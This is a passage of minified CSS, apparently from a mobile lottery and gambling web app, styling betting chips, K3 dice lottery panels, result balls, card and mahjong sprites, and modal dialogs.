#dc3b40}.betFooterBtn[data-v-3058a491]{width:18%;height:2.2em;display:inline-block;top:0;font-size:.82em}.btn[data-v-3058a491]{color:#fff;width:100%;height:2.2em;display:block;line-height:2.2em;text-align:center;border-radius:.3em}.clearBet[data-v-3058a491]{background:#d09918}.chips[data-v-3058a491]{background:#2e52e6}.bet[data-v-3058a491]{background:#cd0e1d}#betfooter>div>a[data-v-3058a491]{position:relative}.betMoney[data-v-3058a491]{width:100%;height:2.2em;margin-top:.25em;text-align:center;float:left;border:0;background:#000;border:1px solid #ab3f3e;color:#bebebe;line-height:.82em;border-radius:3px;font-size:.82em}.betFooterInput[data-v-3058a491]{width:38%;height:2.2em;text-align:center;display:inline-block;vertical-align:middle;padding:0 .1em}.chipsBar[data-v-3058a491]{display:-moz-flex;display:flex;transform:translateZ(0);-webkit-user-select:none;-moz-user-select:none;user-select:none;position:absolute;right:0;left:0;z-index:9;box-sizing:border-box;padding:0;width:100%;height:44px;border-width:0;background-color:#fff;background-size:0}#chipDiv[data-v-3058a491]{bottom:2.4em;height:35px;z-index:11;position:absolute;background:hsla(210,4%,80%,.5)}.bar_chip[data-v-3058a491]{position:absolute;bottom:-2px;width:100%;transition:.3s}.bar_chip li[data-v-3058a491]{font-family:iconfont;width:15%;height:51px;display:inline-block;margin:0 2px;text-align:center;border-radius:100%;position:relative;font-size:2.7em;max-width:1em}.bar_chip a[data-v-3058a491]{display:block;color:#000;text-align:center;font-size:.22em;font-weight:600;position:absolute;top:0;left:3px;line-height:4.45em;width:4.2em}.bar_chip li[data-v-3058a491]:after{content:"";font-family:iconfont;display:inline-block;position:absolute;top:0;left:3px;font-size:.9em;color:#fff;z-index:-1}.bar_chip .cm1[data-v-3058a491]{color:#319b0d}.bar_chip .cm2[data-v-3058a491]{color:#cea400}.bar_chip .cm3[data-v-3058a491]{color:#e75519}.bar_chip .cm4[data-v-3058a491]{color:#e21826}.bar_chip .cm5[data-v-3058a491]{color:#106ec8}.bar_chip .cm6[data-v-3058a491]{color:#7237af}.chipsBar[data-v-3058a491]{border:none;background-image:linear-gradient(0deg,#ddd,#ddd 50%,transparent 0);background-position:bottom;background-size:100% 1px;background-repeat:no-repeat}.chip_click[data-v-3058a491]{position:relative;bottom:7px}.van-play-media[data-v-d1170f64]:before{position:absolute;content:"";top:0;left:0;width:100%;height:1px;background-image:-webkit-linear-gradient(90deg,var(--separator-top-color,#dfdfda),var(--separator-top-color,#dfdfda) 50.1%,transparent 0)}dl[data-v-d1170f64],ol[data-v-d1170f64],p[data-v-d1170f64],ul[data-v-d1170f64]{margin:0 0 .6em;list-style-position:inside;line-height:1.6}.billiard-list[data-v-d1170f64]{display:flex;flex-wrap:wrap}.billiard-list li[data-v-d1170f64]{width:20%;text-align:center}.billiard-list li span[data-v-d1170f64]{display:inline-block;height:1.9em;width:1.9em;line-height:1.9em;text-align:center;background:#faf9f6;border-radius:50%;border:.04651rem solid #dfdfdf;font-size:.8em;margin:.3em}.billiard-list li span em[data-v-d1170f64]{font-style:normal;color:#dc3b40}.billiard-list li.active span[data-v-d1170f64]{background:#dc3b40}.billiard-list li.active span em[data-v-d1170f64]{color:#fff}.billiard-list li .anlBonus p[data-v-d1170f64]{background-color:#ffa801;color:#fff}.van-play-media[data-v-d1170f64],.van-play-one[data-v-d1170f64]{padding:.3rem .5rem .3rem .5rem;display:flex;margin-bottom:0;width:100%}.van-play-media .media-object-section[data-v-d1170f64],.van-play-one .media-object-section[data-v-d1170f64]{padding-right:0}.van-play-media .shrink[data-v-d1170f64],.van-play-one .shrink[data-v-d1170f64]{display:table-cell}.van-play-media[data-v-d1170f64]{position:relative}.van-play-media .shrink[data-v-d1170f64]{height:1.85em}.anlTag[data-v-d1170f64]{padding:2.5% 0 2.5% 2.5%!important;font-size:smaller;font-weight:200}[tagBox=上下盘][data-v-d1170f64],[tagBox=奇偶盘][data-v-d1170f64],[tagBox=定单双][data-v-d1170f64],[tagBox=猜中位][data-v-d1170f64]{vertical-align:top}[tagBox=上下盘] .tag[data-v-d1170f64],[tagBox=奇偶盘] .tag[data-v-d1170f64],[tagBox=定单双] .tag[data-v-d1170f64],[tagBox=猜中位] .tag[data-v-d1170f64]{width:4.2em!important;margin-top:.45em!important}[ulTagBox=上下盘]>li>span[data-v-d1170f64],[ulTagBox=奇偶盘]>li>span[data-v-d1170f64],[ulTagBox=定单双]>li>span[data-v-d1170f64]{height:2.1em!important;line-height:2em!important}.midTag[data-v-d1170f64]{min-width:3.2em;text-align:center}.largeTag[data-v-d1170f64]{min-width:5.8em;text-align:center}.smallRe[data-v-d1170f64]{width:calc(100vw - 5.8em)}.van-like li[data-v-d1170f64]{width:33%}.van-like li span[data-v-d1170f64]{width:4.2em;margin-right:.3em;border-radius:.2em}.flexColumn[data-v-d1170f64]{display:flex;flex-direction:column;margin:.15em 0;padding:0}.flexColumn[data-v-d1170f64]:before{content:"";position:absolute;width:0;height:0;background-image:transparent}.anl[data-v-d1170f64]{display:flex;flex-wrap:wrap;justify-content:space-evenly;width:100%;margin:0!important}.anl li[data-v-d1170f64]{display:flex;justify-content:space-evenly;position:relative}.anl li .anlBetItem[data-v-d1170f64]{margin:0 3% 5%;display:flex;justify-content:space-evenly;width:100%;height:50px;max-width:120px;align-items:center;background:url(/static/img/btn-bg.73350192.bd195ec4.png);background-size:100% 100%;border:2px solid;border-radius:12px;padding:6% 5% 0;flex-wrap:wrap}.anl li .anlBetItem .bet_img[data-v-d1170f64]{width:45%;height:100%;display:flex;align-items:center;justify-content:center;padding-right:5%;vertical-align:bottom}.anl li .anlBetItem .bet_text[data-v-d1170f64]{width:45%;padding:5% 0;display:flex;justify-content:center;align-items:center;height:100%}.anl li .anlBetItem img[data-v-d1170f64]{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.anl li .anlBonus[data-v-d1170f64]{color:#fff;background-color:#ffa801;position:absolute;top:-16%;border-radius:6.1875rem;width:45%;padding:1% 3%;height:32%;text-align:center;justify-content:center;align-items:center;font-size:x-small}.anl li .anlBigSmallText[data-v-d1170f64]{display:flex;justify-content:center;align-items:center;font-weight:700}.mmcOpenTimes[data-v-14943f6e]{--mmc-bg:#fff;--mmc-text:#666;--mmc-link-bg:#fff;--mmc-link-text:#dc3b40;--mmc-link-border:#d2d2d2;--mmc-link-active-bg:#dc3b40;--mmc-link-active-text:#fff;--mmc-link-active-border:#dc3b40;background-color:var(--mmc-bg,#fff);color:var(--mmc-text,#666);display:flex;align-items:center}.mmcOpenTimes>a[data-v-14943f6e]{display:inline-block;border-radius:.2em;padding:.1em;width:3em;font-weight:600;margin-right:4px;text-align:center;background-color:var(--mmc-link-bg,#fff);border:1px solid var(--mmc-link-border,#d2d2d2);color:var(--mmc-link-text,#dc3b40)}.mmcOpenTimes>a.checked[data-v-14943f6e]{background-color:var(--mmc-link-active-bg,#dc3b40);border:1px solid var(--mmc-link-active-border,#dc3b40);color:var(--mmc-link-active-text,#fff)}.mmcOpenTimes .bet-left[data-v-14943f6e]{margin-right:7px;margin-left:var(--left-padding,0)}.mmcOpenTimes--basketCR[data-v-14943f6e],.mmcOpenTimes--popup[data-v-14943f6e]{justify-content:center;padding:.6em 0;font-size:.8em;font-weight:500}.mmcOpenTimes--popup[data-v-14943f6e]{width:100%}.mmcOpenTimes--inline[data-v-14943f6e]{width:100%;border-top:1px solid #dfdfdf;height:2.5em;font-size:inherit}.mmcOpenTimes--inline .bet-left[data-v-14943f6e]{margin-left:.5em}.mmcOpenTimes--k3ChatRoom[data-v-14943f6e]{--mmc-bg:rgba(51,51,51,.85);--mmc-text:#fff;--mmc-link-text:#00b14f;--mmc-link-active-bg:#f9aa34;--mmc-link-active-text:#09121f;--mmc-link-active-border:#f9aa34;--left-padding:0.5em;height:2.2em;font-size:.8em}.mmcOpenTimes--lhc-chatroom[data-v-14943f6e]{--mmc-bg:rgba(51,51,51,.4);--mmc-text:#fff;--left-padding:0.5em}.mmcOpenTimes--basketCR[data-v-14943f6e]{--mmc-bg:rgba(51,51,51,.7);--mmc-text:#fff;--left-padding:0.5em;position:absolute;bottom:100%;left:50%;transform:translateX(-50%);width:93%;height:2.2em}.flex_header[data-v-4cb6c9c2]{position:relative;box-shadow:0 0 .5em #b9b9b9;z-index:1}.mmc_desc_text[data-v-4cb6c9c2]{font-size:.8em!important;display:flex!important;align-items:center;height:100%;margin-left:15px}.van-wrapper-yellow[data-v-2d9772c1]{height:100%;min-height:100%}.van-wrapper-yellow>div[data-v-2d9772c1]{min-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.ltFooterCT.LotteryFooter[data-v-2d9772c1]{position:relative;bottom:0;width:100%}.ltFooterCT.LotteryFooter>div[data-v-2d9772c1]{position:relative}.number-box em[data-v-75187f8e],.number-box span[data-v-75187f8e]{width:100%;display:block;margin:0 auto;text-align:center}.number-box span[data-v-75187f8e]{line-height:1em}.number-box em[data-v-75187f8e]{height:1.8em;width:1.8em;line-height:1.8em;box-shadow:0 2px 1px #bbb59c;border-radius:50%;color:#fff;font-size:.8em;margin-bottom:.4em}.number-box em.red[data-v-75187f8e]{background:linear-gradient(0deg,#f87b7e,#dc3b40 75%)}.number-box em.blue[data-v-75187f8e]{background:linear-gradient(0deg,#6ebefa,#218ddd 75%)}.number-box em.green[data-v-75187f8e]{background:linear-gradient(0deg,#69d893,#38b366 75%)}.past-open-result[data-v-75187f8e]{display:inline-block;position:relative;width:13em}.van-lhc-time[data-v-75187f8e]{display:block;font-size:.8em;width:13em;height:100%;margin:0 auto;position:relative}.van-lhc-time>span[data-v-75187f8e]{display:inline-block}.van-lhc-time>span.add[data-v-75187f8e]{position:absolute;color:#666;width:1em;right:1.8em;right:2.1em;top:-.5em}.past-open-result-box[data-v-75187f8e]{text-align:center;line-height:1.5em;line-height:2em;height:100%}.past-open-result-box>[data-v-75187f8e]{width:1em;height:1em;text-align:center;margin:0 .26em}.past-open-result-box[data-v-75187f8e]:nth-of-type(7){margin-left:1.5em}.past-open-result-box em[data-v-75187f8e]{display:block}.past-open-result-box span[data-v-75187f8e]{color:#666}.past-open-result-box .red[data-v-75187f8e]{color:#dc3b40}.past-open-result-box .blue[data-v-75187f8e]{color:#218ddd}.past-open-result-box .green[data-v-75187f8e]{color:#38b366}.van-time-lhcmmc .issue-end-time[data-v-75187f8e]:before{content:none}.van-time-lhcmmc .billiard[data-v-75187f8e]{position:relative}.active[data-v-2d96f52a]:active{background:initial!important}.sscTips p[data-v-6f99de33]{font-size:.65em;min-height:40px}.sscTips i[data-v-6f99de33]{color:#dc3b40}.sscTips span[data-v-6f99de33]{color:#ff9831;display:inline-block}.selectNumber .title[data-v-e4e31074]{height:1.85em;width:2.6rem;display:table-cell}.selectNumber .title em[data-v-e4e31074]{font-size:.65em;width:3.2em;display:block;text-align:left;line-height:1.3em;color:#bbb39c;background:#eeebda;border:1px solid #e3decf;border-radius:.3em;position:relative;z-index:2;margin-top:.8em;padding:.2em .5em}.numberContent[data-v-e4e31074]{padding:0;width:14.88rem;display:table-cell}.numberContent a[data-v-e4e31074]{width:2.464rem;display:inline-block;text-align:center}.numberContent span[data-v-e4e31074]{display:inline-block;width:1.9em;height:1.9em;line-height:1.9em;text-align:center;color:#dc3b40;background:#faf9f6;border-radius:50%;border:1px solid #bfbfbf;font-size:.8em;margin:.3em}.numberContent .red[data-v-e4e31074]{color:#dc3b40}.numberContent .blue[data-v-e4e31074]{color:#218ddd}.numberContent .green[data-v-e4e31074]{color:#38b366}.numberContent .curr span[data-v-e4e31074]{color:#fff}.numberContent .curr .red[data-v-e4e31074]{background:#dc3b40;border:1px solid #dc3b40}.numberContent .curr .blue[data-v-e4e31074]{background:#218ddd;border:1px solid #218ddd}.numberContent .curr .green[data-v-e4e31074]{background:#38b366;border:1px solid #38b366}.selectNumber[data-v-040ef17c]{padding-bottom:7em}.RecordK3[data-v-6b16e2d5]{--record-border-color:hsla(0,0%,98%,.4)}.ltRecord[data-v-6b16e2d5]{display:flex;flex-direction:column;z-index:5;position:relative;width:100%;height:100%}.k3_bet_body[data-v-6b16e2d5]{color:#fff}.msg.noMore[data-v-6b16e2d5]{color:#fff;font-size:16px!important;text-align:center;padding:4% 0;background:#164630!important;width:100vw;border-bottom:none;padding-left:10px}.msg.noMore .svgLoad[data-v-6b16e2d5]{fill:#fff!important}.ModePageK3[data-v-75a18960]{width:16rem;height:100vh;margin:0 auto;padding:.5em;padding-top:2.5em;background:var(--k3-main-background,#317455);text-align:center}.ModePageK3 li[data-v-75a18960]{display:inline-block;width:4.5em;height:4.5em;margin:.25em;border:1px solid var(--k3-main-border-color,hsla(0,0%,100%,.3));vertical-align:top}.ModePageK3 li.checked[data-v-75a18960]{--k3-main-border-color:#f4c829}.ModePageK3 li.playInfo>.p0[data-v-75a18960]{display:flex;justify-content:center;align-items:center;height:100%}.ModePageK3 li p[data-v-75a18960]{height:1.8em;line-height:1.8em}.ModePageK3 li p.p0[data-v-75a18960]{color:#fff;font-size:.8em}.ModePageK3 li p.p1[data-v-75a18960]{color:#caebda;font-size:.6em}.ModePageK3 li p.p2[data-v-75a18960]{height:2.1em;color:#caebda;width:103.5%;position:relative}.ModePageK3 li:first-child .p2[data-v-75a18960]:after,.ModePageK3 li:first-child .p2[data-v-75a18960]:before{content:"+";position:absolute;font-size:.6em;top:0}.ModePageK3 li:first-child .p2[data-v-75a18960]:before{left:2.3em}.ModePageK3 li:first-child .p2[data-v-75a18960]:after{right:2.4em}.BetItemsK3 ul[data-v-501a2e72]{width:100%;margin:0 auto;text-align:center;clear:both}.BetItemsK3 ul li[data-v-501a2e72]{vertical-align:top;display:inline-block;text-align:center;border:1px solid var(--k3-main-border-color,hsla(0,0%,100%,.3))}.BetItemsK3 ul li.checked[data-v-501a2e72]{--k3-main-border-color:#f4c829;color:#f4c829}.BetItemsK3.mode_0[data-v-501a2e72]{padding-left:.87em;padding-right:.87em}.mode_0 li[data-v-501a2e72]{width:calc(25% - .4em);height:2.34em;padding-top:.1em;overflow:hidden;margin:.1rem .2em;line-height:1.22em;font-size:.9em}.mode_1 li[data-v-501a2e72],.mode_4 li[data-v-501a2e72]{padding:.2em 2em;margin:.4rem auto}.mode_2 li[data-v-501a2e72],.mode_3 li[data-v-501a2e72],.mode_5 li[data-v-501a2e72],.mode_6 li[data-v-501a2e72],.mode_7 li[data-v-501a2e72]{width:calc(16.66667% - .3rem);padding:.2em 0;margin:.1rem .15rem}.rebate_text[data-v-501a2e72]{font-size:.6em;line-height:1.2em}.bet-list-k3[data-v-c6fda474]{color:inherit;margin-top:20px;font-size:.6em;border:1px solid var(--k3-main-border-color,hsla(0,0%,100%,.3))}.k3_header[data-v-c6fda474]{text-align:center}.k3_header li[data-v-c6fda474]{padding:10px 0;font-weight:700}[data-v-c6fda474] .BetDetailBox{font-size:.9em}.k3_body[data-v-c6fda474],[data-v-c6fda474] .BetDetailBox{border-top:1px solid var(--k3-main-border-color,hsla(0,0%,100%,.3))}.k3_body[data-v-c6fda474]{line-height:1.8}.k3_body ul[data-v-c6fda474]{text-align:center}.k3_row li+li[data-v-c6fda474]{border-left:1px solid var(--k3-main-border-color,hsla(0,0%,100%,.3))}.k3_row li[data-v-c6fda474]:first-child{width:39%}.k3_row li[data-v-c6fda474]:nth-child(2){width:26%}.k3_row li[data-v-c6fda474]:nth-child(3){width:19%}.k3_row li[data-v-c6fda474]:nth-child(4){width:16%}.xiala[data-v-c6fda474]{font-size:10px;display:inline-block;vertical-align:middle}.myPeriodNo[data-v-c6fda474]{width:80%;display:inline-block;text-align:left}.k3_betRecord .bonus[data-v-c6fda474]{font-weight:700;color:#b80e1f}.lottery-wrapper-k3 .k3_area[data-v-0612fd54]{width:100%;padding-top:.7em}.lottery-wrapper-k3 .k3_area ul[data-v-0612fd54]{width:100%}.lottery-wrapper-k3 #k3main>div[data-v-0612fd54]:only-child{padding-bottom:8em}.lottery-wrapper-k3 .k3_betRecord[data-v-0612fd54]{padding-bottom:7em}.k3_more_text[data-v-0612fd54]{text-align:right;padding-right:15px;font-size:.6em;height:28px;line-height:28px;color:inherit}.k3_betRecord[data-v-0612fd54]{padding:.2em 1.7em;color:inherit}.k3_betRecord h5[data-v-0612fd54]{margin:10px 0}.k3_betRecord>div[data-v-0612fd54]{color:#caebda}.changeCompose[data-v-0612fd54]{padding-left:1em}.k3T_Container[data-v-0a094dea]{background-color:#fff}.LotteryPastOpenListK3T[data-v-0a094dea] .open-lottery-list-box{background-color:#fff;color:#333}.LotteryPastOpenListK3T[data-v-0a094dea] .open-lottery-list-box .list-header{background-color:#fff}.LotteryPastOpenListK3T[data-v-0a094dea] .open-lottery-list-box .van-li-first{width:41%;color:#dc3b40}.play-k3-color[data-v-0a094dea]{border-radius:.2em;padding:3px;color:#fff}.k3_red[data-v-0a094dea]{background-color:#cc5848}.k3_blue[data-v-0a094dea]{background-color:#2e93b0}.lottery-secondary[data-v-0a094dea]{background:inherit;text-align:center}.lottery-secondary p[data-v-0a094dea]{margin-top:.35em;font-size:.7em;line-height:1.1em;height:1.1em}.lottery-secondary>div>div[data-v-0a094dea]{height:1.6em;line-height:1.6em;font-size:1em}.lottery-secondary>div[data-v-0a094dea]:first-child{border-right:1px solid #164630}.header_top[data-v-0a094dea]{position:relative;height:2.3em;line-height:2.3em}.refresh[data-v-0a094dea]{color:#fff;transform-origin:center;right:.6rem;border-radius:.2em}.DiceText[data-v-0a094dea]{transform:translateY(-1.6em);z-index:3;position:relative}.DiceText .Dice[data-v-0a094dea]{background:none;width:1.2em;height:2em}.DiceText i[data-v-0a094dea]{opacity:0}.k3 .main[data-v-0a094dea]{background-color:#efeef4}.K3_State[data-v-0a094dea],.myBet[data-v-0a094dea]{background-color:#fff;color:#333}.BettingRecord>li[data-v-0a094dea],.K3_State>div>div .iconfont[data-v-0a094dea],.msg.noMore[data-v-0a094dea],.record__header[data-v-0a094dea],.red[data-v-0a094dea],.showDetail2[data-v-0a094dea],.showDetail[data-v-0a094dea],footer table tr span[data-v-0a094dea]{color:#dc3b40}.top .chooseTab[data-v-0a094dea],.top[data-v-0a094dea]{background:#dc3b40}.k3_area ul li[data-v-0a094dea]{display:inline-flex;align-items:center;justify-content:center;border:1px solid #dc3b40;color:#dc3b40;background-color:#fff!important}.k3_area ul li.checked[data-v-0a094dea]{color:#fff;border:1px solid #dc3b40;background-color:#dc3b40!important}.space[data-v-0a094dea]{width:1.2rem!important}.trFixed2[data-v-0a094dea]{width:4.8rem!important}.trFixed3[data-v-0a094dea]{width:5.16rem!important}.stateResult[data-v-0a094dea]{display:flex}.stateResult div[data-v-0a094dea]:first-of-type{margin-left:1.2rem}.stateResult div[data-v-0a094dea]:last-of-type{margin:0 .4rem}footer table[data-v-0a094dea]{background-color:#fff}footer table tr div[data-v-0a094dea],footer table tr td[data-v-0a094dea]:first-of-type{color:#333}footer table tr input[data-v-0a094dea]{background-color:#fff;color:#333}.recentBet[data-v-0a094dea],.record__header[data-v-0a094dea]{background:#fff!important}.msg.noMore[data-v-0a094dea]{background:#caebda!important}footer.k3_bottom[data-v-0a094dea]{position:fixed;bottom:0;width:100%;background-color:#22292c;height:2.5em;z-index:100}footer .ft0[data-v-0a094dea]{height:2.5em;line-height:2.5em;z-index:1000!important}footer .ft0 .fl[data-v-0a094dea]{color:#ffaf36;line-height:2.5em;padding:0 .5em}footer .ft0 p.fl[data-v-0a094dea]{color:#fff;padding:0;font-size:.8em;line-height:3.125em}footer .ft0 .fr[data-v-0a094dea]{color:#4e0904;font-weight:700;height:2.5rem;line-height:2.5rem;padding:0 .6em;background:#ffaf36;border:none;font-size:.7rem}footer .ft0 .fr[data-v-0a094dea]:active{background:#feab03}footer table[data-v-0a094dea]{width:100%;background-color:#22563f;color:#fff}footer table tr[data-v-0a094dea]{font-size:.8em;height:2em;line-height:1.8em}footer table tr[data-v-0a094dea]:before{content:"";position:absolute;left:0;width:100%;height:1px;transform:scaleY(.5);transform-origin:0 0;background:#164630}footer table tr td[data-v-0a094dea]:first-of-type{text-align:center;width:5em;color:#caebda}footer table tr div[data-v-0a094dea]{color:#caebda;display:inline-block;font-size:.8em}footer table tr span[data-v-0a094dea]{color:#f4c829}footer table tr #choice[data-v-0a094dea]{display:block;height:2em;overflow:hidden}footer table tr input[data-v-0a094dea]{height:1.4em;line-height:1.6em;width:5em;background-color:#cbeedc;color:#19593c;border-radius:.2em;text-align:center;margin-right:.2em;outline:none;margin:0;padding:0;vertical-align:middle;transform:translateY(1px)}.myBet[data-v-0a094dea]{display:none;position:relative;border-top:1px solid hsla(0,0%,100%,.3);background-color:#22563f;width:100vw;font-size:.7em;color:#caebda;text-align:center;clear:both;overflow-y:scroll;padding-bottom:0;padding-top:7%;padding-top:1.98em;z-index:250}.myBet tr[data-v-0a094dea]{height:2em}.myBet tr[data-v-0a094dea]:first-of-type{border-top:1px solid hsla(0,0%,100%,.3);border-bottom:1px solid #212121;position:fixed;top:8.7em;background:#22563f;z-index:300;padding-top:.3em}.myBet tr:first-of-type td[data-v-0a094dea]:first-of-type{border-right:1px solid #212121}.myBet td[data-v-0a094dea]:first-of-type{width:31vw;border-right:1px solid #212121}.myBet td[data-v-0a094dea]:nth-of-type(2){width:27.9vw}.myBet td[data-v-0a094dea]:nth-of-type(3){width:13.392vw}.myBet td[data-v-0a094dea]:first-of-type{width:5.33333rem;border-right:none}.myBet td[data-v-0a094dea]:nth-of-type(2){width:5.33333rem}.myBet td[data-v-0a094dea]:nth-of-type(3){width:5.33334rem}.top[data-v-0a094dea]{z-index:20;height:2.3em;line-height:2.3em;background:#000;font-size:1em}.top .xiala[data-v-0a094dea]{font-size:.8em;margin:0 1em;line-height:2.5em}.top #lotteryChoice[data-v-0a094dea]{height:2.875em;position:absolute;top:0;right:0;font-size:.8em;text-align:right;width:8em}.top #lotteryChoice ins[data-v-0a094dea]{content:"";display:block;background-image:-webkit-linear-gradient(0deg,#d0d0d0,#d0d0d0 50%,transparent 0);height:100%;width:1px;position:absolute;top:0;left:45%}.top #lotteryChoice i[data-v-0a094dea]{margin-top:.15em;margin-left:-.001em}.top #lotteryChoice .k3List[data-v-0a094dea]{display:none;background:#fff;text-align:center;position:relative;right:2em;max-height:20em;width:10em;margin-right:0;margin-top:.1em;overflow-y:scroll;z-index:200;overscroll-behavior:contain;-webkit-overscroll-behavior:contain;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.top #lotteryChoice a[data-v-0a094dea]{display:block;color:#333;text-align:center;width:100%;font-size:.8em}.top #lotteryChoice a[data-v-0a094dea]:after{background-image:-webkit-linear-gradient(90deg,transparent 50%,#d0d0d0,#d0d0d0 0);width:100%;content:"";display:block;height:1px;position:absolute}.top>div[data-v-0a094dea]{font-size:.8em;line-height:2.875em}.top>div p[data-v-0a094dea]{font-size:.74em;display:inline-block;height:2.4em;vertical-align:middle;line-height:1.2em;margin:0 .5em 0 -1.4em;text-align:left;width:1em}.top>div #MethodStr[data-v-0a094dea]{display:inline-block;border-radius:.2em;border:1px solid hsla(0,0%,100%,.5);vertical-align:top;height:2em;margin:.45em 0 0 0;line-height:1.9em;padding-left:.1em;padding-right:.1em}.top>div span .xiala[data-v-0a094dea]{color:#f0c930}.top ul[data-v-0a094dea]{width:16rem;height:100vh;padding:.5em;margin:0 auto;background:#317455;text-align:center;padding-top:2.5em}.top ul li[data-v-0a094dea]{display:inline-block;width:4.5em;height:4.5em;margin:.25em;border:1px solid hsla(0,0%,100%,.3);vertical-align:top}.top ul li p[data-v-0a094dea]{height:1.8em;line-height:1.8em}.top ul li .p0[data-v-0a094dea]{color:#fff;font-size:.8em}.top ul li .p1[data-v-0a094dea]{color:#caebda;font-size:.6em}.top ul li .p2[data-v-0a094dea]{height:2.1em;color:#caebda;width:103.5%;position:relative}.top ul li:first-child .p2[data-v-0a094dea]:after,.top ul li:first-child .p2[data-v-0a094dea]:before{content:"+";position:absolute;font-size:.6em;top:0}.top ul li:first-child .p2[data-v-0a094dea]:before{left:2.3em}.top ul li:first-child .p2[data-v-0a094dea]:after{right:2.4em}.top ul li.playInfo>.p0[data-v-0a094dea]{display:flex;justify-content:center;align-items:center;height:100%}.top ul li.checked[data-v-0a094dea]{border-color:#f4c829}.k3[data-v-0a094dea]{background:#317455;height:100%;width:100%}.k3 .top .k3Rotate.active .iconfont[data-v-0a094dea]{transform:rotate(180deg)}.k3 .top .k3Rotate.active[data-v-0a094dea]:active{background:none}.k3 .top .k3Rotate .iconfont[data-v-0a094dea]{transition:.6s;display:inline-block;color:#f0c930}.k3 .top .k3RotateType.active .iconfont[data-v-0a094dea]{transform:rotate(180deg)}.k3 .top .k3RotateType.active[data-v-0a094dea]:active{background:none}.k3 .top .k3RotateType .iconfont[data-v-0a094dea]{transition:.6s;display:inline-block}.chooseTab .balance[data-v-0a094dea]{float:right;margin-right:40px;line-height:1.8em;border:none;color:#fff}.top[data-v-0a094dea]{position:relative}.top .chooseTab[data-v-0a094dea]{height:1.46em;font-size:.9em;background:#000;top:2.3em;z-index:100}.top .tabs[data-v-0a094dea]{float:left;font-size:.8em;height:1.7em;margin-left:10px;margin-right:0;line-height:1.8em;display:inline-block;color:hsla(0,0%,100%,.6);border-bottom:2.5px solid #000}.tabs.underLine[data-v-0a094dea]{border-bottom:2.5px solid #fff;color:#fff}.tabs.tabMoney[data-v-0a094dea]{float:right;line-height:1.8em;border:none;color:#fff;margin-right:14px}.recentBet[data-v-0a094dea]{width:100%;position:relative;background:#22563f!important;padding-top:3.6em;height:100%;z-index:5;overscroll-behavior:contain;-webkit-overscroll-behavior:contain;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.recentBet .betHeader[data-v-0a094dea]{width:100%}.K3_State .k3mmcZone[data-v-0a094dea]{text-align:left}.K3_State .mmcStopSell[data-v-0a094dea]{text-align:center}.K3_State .mmcStopSell p[data-v-0a094dea]{margin-top:.75em;font-size:1em}@media screen and (min-width:765px){.K3_State[data-v-0a094dea]{top:3.39em}}.luxuryWrap[data-v-bc05b6a4]{background-color:#fff;height:100%;width:100%;position:relative;display:flex;align-items:center}.luxuryWrap .chip{position:absolute;background:url(/static/local/img/lottery/common/chip.png) no-repeat;width:.975rem;height:1.05rem;background-size:6.5rem;transition:.5s;transition-timing-function:ease-out;will-change:transform;pointer-events:none}.luxuryWrap .chip.chip5{background-position:-.15rem -2.83rem}.luxuryWrap .chip.chip10{background-position:-1.36rem -2.78rem}.luxuryWrap .chip.chip50{background-position:-2.6rem -2.8rem}.luxuryWrap .chip.chip100{background-position:-3.88rem -2.8rem}.luxuryWrap .chip.chip500{background-position:-5.13rem -2.8rem}.luxuryWrap .chip.chip1000{background-position:-.08rem -3.95rem}.luxuryWrap .chip.chip5000{background-position:-1.35rem -3.95rem}.luxuryWrap .chip.chip10000{background-position:-2.6rem -3.9rem}.luxuryWrap .chip.chip50000{background-position:-3.88rem -3.9rem}.luxuryWrap .chip.chip100000{background-position:-5.13rem -3.9rem}/*! CSS Used fontfaces */@font-face{font-family:GamesFont;src:url(/static/fonts/fzcjh.4a7661a3.ttf)}.games-font{font-family:GamesFont}.chess-all-body{position:fixed;height:100%;width:100%;overflow:hidden}.game-chess-img{background:url(/static/local/img/lottery/common/nnicon.png) no-repeat;background-size:100vw auto}.game-chip-img{background:url(/static/local/img/lottery/common/chip.png) no-repeat;background-size:100vw auto}.game-chess-card{background:url(/static/local/img/lottery/common/poker.png) no-repeat;background-size:100vw auto}.game-chess-num{background:url(/static/local/img/lottery/common/slm_card.png) no-repeat;background-size:100vw auto}.game-chess-mj{background:url(/static/local/img/lottery/common/mahjong.png) no-repeat;background-size:cover}.layermchild.HHNNLayer{font-family:PingFang SC,Helvetica Neue,Helvetica,Arial,Hiragino Sans GB,Heiti SC,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif;border-radius:.46512rem;width:72%;font-size:.65116rem;max-width:none!important;overflow:hidden}.layermchild.HHNNLayer .layermcont{padding:.7rem;text-align:center;font-size:.74419rem;font-weight:500;word-wrap:break-word;max-height:40vh;overflow:auto}.layermchild.HHNNLayer .layermbtn{height:2rem;font-size:.7rem;line-height:2.23256rem;border-top:none}.layermchild.HHNNLayer .layermbtn:before{content:" ";position:absolute;top:50%;left:50%;opacity:0;width:100%;height:100%;border:inherit;border-color:#000;background-color:#000;border-radius:inherit;transform:translate(-50%,-50%)}.layermchild.HHNNLayer .layermbtn:after{border-top:1px solid #d0d0d0!important}.layermchild.HHNNLayer .layermbtn>span{height:inherit;font-size:16px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.layermchild.HHNNLayer .layermbtn>span:first-child{color:#333;background-color:transparent!important}.layermchild.HHNNLayer .layermbtn>span:last-child{color:#dc3b40;font-weight:400}.layermchild.HHNNLayer .layermbtn span:nth-last-of-type(2){border-right:1px solid #d0d0d0!important}.layermchild.HHNNLayer .layermbtn span:nth-last-of-type(2),.layermchild.HHNNLayer .layermbtn span:nth-of-type(2){width:50%!important}.layermchild.HHNNLayer .layermbtn span:nth-last-of-type(2):active,.layermchild.HHNNLayer .layermbtn span:nth-of-type(2):active{background-color:#b3b3b3!important}.layermchild.HHNNLayer.oneBtn .layermbtn>span:first-child:active{width:100%!important;background-color:transparent!important}@media (device-width:768px)and (device-height:1024px)and (orientation:portrait){.layermchild.HHNNLayer{border-radius:11.6373px;font-size:16.292px}.layermchild.HHNNLayer .layermcont{padding:17.514px;font-size:18.6196px}.layermchild.HHNNLayer .layermbtn{height:50.0313px;font-size:17.514px;line-height:55.8586px}}.van-modal{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.7);z-index:1999}.van-modal,.van-toast{background-color:rgba(0,0,0,.5)}.pk1{background-position:40.6% -.2%!important}.pk14{background-position:27.1% -.2%!important}.pk27{background-position:0 